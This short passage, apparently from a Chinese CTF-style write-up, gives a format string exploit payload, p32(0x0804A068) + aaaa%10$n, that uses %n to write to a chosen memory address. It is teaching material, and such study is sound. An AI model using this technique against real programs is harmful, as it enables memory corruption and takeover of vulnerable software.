 因此,我们可以构造出我们这次格式化漏洞的攻击代码:p32(0x0804A068) + aaaa%10$n
